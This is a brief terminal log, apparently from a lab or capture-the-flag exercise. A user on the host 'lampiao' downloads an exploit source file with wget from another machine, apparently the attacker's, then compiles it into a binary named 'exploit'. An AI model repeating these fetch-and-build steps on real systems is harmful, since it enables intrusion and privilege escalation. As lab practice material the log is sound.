 tiago@lampiao:~$ wget http://192.168.45.177:44340847.cpp
http://192.168.45.177:44340847.cpp: Bad port number.
tiago@lampiao:~$ wget http://192.168.45.177:443/40847.cpp
--2023-06-02 00:43:52-- http://192.168.45.177:443/40847.cpp
Connecting to 192.168.45.177:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[====================================>] 10,531 --.-K/s in 0.002s
2023-06-02 00:43:52 (5.84 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:~$ chmod 40847.cpp
chmod: missing operand after ‘40847.cpp’
Try 'chmod --help' for more information.
tiago@lampiao:~$ chmod +x 40847.cpp
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exploit 40847
.cpp -lutil
tiago@lampiao:~$